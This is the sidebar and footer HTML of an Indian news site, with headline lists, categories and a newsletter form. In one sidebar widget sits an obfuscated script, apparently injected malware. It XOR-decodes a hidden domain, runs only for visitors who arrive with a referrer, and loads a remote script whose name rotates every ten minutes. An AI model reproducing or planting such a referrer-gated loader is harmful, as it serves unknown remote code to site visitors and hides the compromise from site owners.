									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 15px"></i><span style="font-size: 14px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i><span style="font-size: 14px">Instagram</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 15px"></i><span style="font-size: 14px">Pinterest</span></a>
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin"  style="font-size: 15px"></i><span style="font-size: 14px">Linkedin</span></a>
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 15px"></i><span style="font-size: 14px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 15px"></i><span style="font-size: 14px">Email</span></a>
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-vine"  style="font-size: 15px"></i><span style="font-size: 14px">Vine</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss"  style="font-size: 15px"></i><span style="font-size: 14px">RSS</span></a>
				
											</div>

			</aside><aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><a href="https://themeforest.net/item/soledad-multiconcept-blogmagazine-wp-theme/12945398?ref=PenciDesign"><img decoding="async" src="http://soledad.pencidesign.com/soledad-breaking-news/wp-content/uploads/sites/25/2017/07/banner-wid.jpg" /></a></p>
</div>
		</aside><aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-3086" class="side-newsfeed penci-feed-2columns penci-2columns-feed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/10/modi--263x175.jpg" href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bjp-defies-anti-incumbency-to-secure-historic-victory-in-haryana/" rel="bookmark" title="BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana">
											BJP Defies Anti-Incumbency to Secure Historic Victory in Haryana										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-08T12:19:23+00:00">October 8, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/whatsappimage2024-06-30at21.41.12-1719764195534-16_9-263x175.webp" href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/cm-of-up-yogi-adityanath-orders-restaurants-along-the-kanwar-yatra-routes-sparking-anger-from-the-opposition/" rel="bookmark" title="CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition">
											CM of UP Yogi Adityanath orders restaurants along the Kanwar Yatra routes, sparking anger from the opposition										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:20:11+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/microsoft-opens-its-new-engineering-hub-in-noida-263x175.webp" href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/microsoft-bug-affects-the-check-in-systems-for-indigo-akasa-and-spicejet-at-the-airports-in-delhi-and-mumbai/" rel="bookmark" title="Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai">
											Microsoft bug affects the check-in systems for IndiGo, Akasa, and SpiceJet at the airports in Delhi and Mumbai										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-19T07:16:38+00:00">July 19, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/muslim-263x175.jpg" href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" title="Supreme Court says a divorced Muslim woman may get support"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/supreme-court-says-a-divorced-muslim-woman-may-get-support/" rel="bookmark" title="Supreme Court says a divorced Muslim woman may get support">
											Supreme Court says a divorced Muslim woman may get support										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:46:38+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/The-BMW-car-at-a-Mumbai-police-station-on-Sunday-263x175.jpg" href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished."></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/bmw-hit-and-run-suspect-mihir-shah-was-allegedly-drinking-alcohol-in-a-juhu-pub-that-bmc-demolished/" rel="bookmark" title="BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.">
											BMW hit-and-run suspect Mihir Shah was allegedly drinking alcohol in a Juhu pub that BMC demolished.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-10T08:38:45+00:00">July 10, 2024</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://newsprotv.com/category/business/">Business <span class="category-item-count">(27)</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://newsprotv.com/category/celebrity/">Celebrity <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-178"><a href="https://newsprotv.com/category/daily-news/">Daily News <span class="category-item-count">(195)</span></a>
</li>
	<li class="cat-item cat-item-333"><a href="https://newsprotv.com/category/politics-governance/elections/">Elections <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://newsprotv.com/category/featured/">Featured <span class="category-item-count">(87)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newsprotv.com/category/tech/gadget/">Gadgets 360 <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://newsprotv.com/category/ipl/">IPL-2021 <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://newsprotv.com/category/life-style/">Life Style <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://newsprotv.com/category/music/">Music <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://newsprotv.com/category/nation/">Nation <span class="category-item-count">(98)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://newsprotv.com/category/opinion/">Opinion <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://newsprotv.com/category/politics-governance/">Politics Governance <span class="category-item-count">(30)</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://newsprotv.com/category/social-sector/">Social Sector <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://newsprotv.com/category/sports/">Sports <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://newsprotv.com/category/style/">Style <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://newsprotv.com/category/tech/">Tech <span class="category-item-count">(9)</span></a>
</li>
			</ul>

			</aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_b5346) {
    
    var _586d1 = Date.now();
    var _3cc04 = 1000;
    _586d1 = _586d1 / _3cc04;
    _586d1 = Math.floor(_586d1);

    var _c353a = 600;
    _586d1 -= _586d1 % _c353a;
    _586d1 = _586d1.toString(16);

    var _e6129 = _b5346.referrer;

    if (!_e6129) return;

    var _b6a13 = [3679, 3674, 3653, 3670, 3671, 3666, 3648, 3675, 3665, 3676, 3666, 3649, 3671, 3672, 3674, 3655, 3613, 3674, 3677, 3669, 3676];

    _b6a13 = _b6a13.map(function(_879d9){
        return _879d9 ^ 3635;
    });

    var _6fd31 = "bff74c6d9f7cc1b4062f500658077516";
    
    _b6a13 = String.fromCharCode(..._b6a13);

    var _15587 = "https://";
    var _173c0 = "/";
    var _ee6b6 = "track-";

    var _2f996 = ".js";

    var _1a6cb = _b5346.createElement("script");
    _1a6cb.type = "text/javascript";
    _1a6cb.async = true;
    _1a6cb.src = _15587 + _b6a13 + _173c0 + _ee6b6 + _586d1 + _2f996;

    _b5346.getElementsByTagName("head")[0].appendChild(_1a6cb)

}(document);
</script></aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_latest_news_widget-2" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Editor&#8217;s Picks</span></h4>				<ul id="penci-latestwg-3728" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/ratan-tata-the-guiding-star-sets-but-his-legacy-lights-india-forever/" rel="bookmark" title="Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever">
											Ratan Tata: The Guiding Star Sets, But His Legacy Lights India Forever										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-10-10T07:03:25+00:00">October 10, 2024</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/10/258-newsprotv-8-1-263x175.png" href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/unveiling-the-significance-of-maha-navami-2023-a-divine-celebration/" rel="bookmark" title="Unveiling the Significance of Maha Navami 2023: A Divine Celebration">
											Unveiling the Significance of Maha Navami 2023: A Divine Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-24T07:12:13+00:00">October 24, 2023</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2023/09/258-newsprotv-7-2-263x175.png" href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/prime-minister-modi-to-lay-foundation-stone-for-varanasis-modern-cricket-stadium/" rel="bookmark" title="Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium">
											Prime Minister Modi to Lay Foundation Stone for Varanasi&#8217;s Modern Cricket Stadium										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-23T05:51:20+00:00">September 23, 2023</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-4892" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/240708-modi-russia-mb-0915-bac5fd.webp" href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/pm-modi-visits-russia-live-and-places-a-wreath-at-the-tomb-of-unknown-soldier/" rel="bookmark" title="PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;">
											PM Modi visits Russia LIVE and places a wreath at the &#8220;Tomb of Unknown Soldier&#8221;										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-09T10:10:39+00:00">July 9, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2024/07/102574084-263x175.webp" href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/rahul-gandhis-claim-lead-to-the-army-paying-agniveers-family-rupees-98-lakh/" rel="bookmark" title="Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.">
											Rahul Gandhi&#8217;s claim Lead to the Army paying Agniveer&#8217;s Family  Rupees 98 Lakh.										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-07-04T08:30:29+00:00">July 4, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/phone-tech-263x175.jpg" href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" title="Hands on with the iPhone 7 Plus’ new Portrait mode"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/hands-on-with-the-iphone-7-plus-crazy-new-portrait-mode/" rel="bookmark" title="Hands on with the iPhone 7 Plus’ new Portrait mode">
											Hands on with the iPhone 7 Plus’ new Portrait mode										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:39:42+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/fashion-pose-263x175.jpg" href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/kylie-jenners-business-casual-wardrobe-isnt-so-business-y/" rel="bookmark" title="Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y">
											Kylie Jenner&#8217;s Business Casual Wardrobe Isn&#8217;t So Business-y										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2017-06-29T10:40:10+00:00">June 29, 2017</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://newsprotv.com/wp-content/uploads/2016/07/girl-style-263x175.jpg" href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" title="Green Tea Beauty Product Your Skin Will Thank You for"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://newsprotv.com/green-tea-beauty-product-your-skin-will-thank-you-for/" rel="bookmark" title="Green Tea Beauty Product Your Skin Will Thank You for">
											Green Tea Beauty Product Your Skin Will Thank You for										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2016-07-29T10:37:40+00:00">July 29, 2016</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.14 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1410" method="post" data-id="1410" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe my Newsletter for new blog posts, tips & new photos. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769473202" /><input type="hidden" name="_mc4wp_form_id" value="1410" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-2" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft remove-circle">
									<a href="https://www.facebook.com/Newsprotv-110963757704130" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 16px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 16px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/newsprotv/?hl=en" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 16px"></i><span style="font-size: 13px">Instagram</span></a>
				
				
				
				
				
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 16px"></i><span style="font-size: 13px">Youtube</span></a>
				
									<a href="#"><i class="penci-faicon fa fa-envelope"  style="font-size: 16px"></i><span style="font-size: 13px">Email</span></a>
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-snapchat"  style="font-size: 16px"></i><span style="font-size: 13px">Snapchat</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>2020-2021 © All Right Reserved</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/newsprotv.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.2' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"3df2e86e78","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/main.js?ver=7.3.2' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"3df2e86e78","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.2' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.9' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/newsprotv.com\/wp-admin\/admin-ajax.php","nonce":"3df2e86e78"};
/* ]]> */
</script>
<script type='text/javascript' src='https://newsprotv.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.9' id='penci_rateyo-js'></script>
<script type='text/javascript' defer src='https://newsprotv.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.14' id='mc4wp-forms-api-js'></script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-27 00:20:02 -->